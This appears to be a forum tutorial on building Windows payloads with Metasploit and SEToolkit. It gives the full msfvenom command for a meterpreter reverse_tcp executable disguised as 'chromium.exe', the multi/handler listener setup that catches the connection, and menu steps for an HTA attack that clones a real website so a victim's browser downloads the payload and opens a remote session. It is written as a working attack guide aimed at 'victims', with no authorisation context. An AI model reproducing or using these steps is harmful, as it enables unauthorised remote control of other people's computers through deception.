martisBU
Binary Patch Developer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP

There are several method to take the access on window machine but in this article, we are going to talk about ways to create a payload for windows Exploit. With the help of this article you will learn how to create payload both manually and automatically.
Metasploit Framework
Metasploit Framework is a Ruby-based platform. It is used to create security testing tool also known as penetration testing platform.
Lets Begin !!
Manually

Check your LAN IP by using following command because it will be required to create the payload.
ifconfig1ifconfig

To carry out this work we need to create a malicious payload by using following command.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.111 lport=4444 -f exe > chromium.exe1msfvenom-pwindows/meterpreter/reverse_tcp lhost=192.168.0.111lport=4444-fexe>chromium.exe
Note :
Lhost = (according to your lan Ip)
Lport = ( 0-65535)
After that you need to create a multi/handler listener with given configurations for controlling or handling the payload.
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.1.111
set lport 4444
exploit

sysinfo123456useexploit/multi/handlerset payload windows/x64/meterpreter/reverse_tcpset lhost192.168.1.111set lport4444exploitsysinfo

BANG ! you can observe when the payload gets execute on the target machine the meterpreter session will be opened.
Similarly, you can make a payload on various protocol such as :
- windows/x64/meterpreter/reverse_tcp
- windows/x64/meterpreter/reverse_http
- windows/x64/meterpreter/reverse_https
Setoolkit
Setookit already comes in kali linux and it is an automatic tool, designed to create a payload and performed advance attack.
We can start setoolkit framework by using this command.
setoolkit1setoolkit
HTA Attack
In HTA attack, we can get full access of remote machine by using simple html application. Earlier we had to share our application, but in this you can perform an attack through your LAN IP.

After starting the setoolkit, you can reach on HTA attack option by pressing 1 and 2 .


Perform HTA attack by pressing 7.


After that three option will be given in which two option are valid according to me. Hence we decide to clone the live website by pressing 2.

Enter the name of the site which you want to show to victim such as : https://google.com
Press enter if your IP address is same.

Enter again.

Now, this will give three option from which you can choose any but we will choose option third.

After that when victim will open our IP address the malicious payload will be downloaded automatically in chrome browser.

After executing the payload by victim, meterpreter session will be opened in your terminal.

Automate Payload Creation
Again start setoolkit framework on kali linux. To reach payload creation option you need to enter 1 and 4.

After enter four we will have all option from which you can choose any option for create a payload.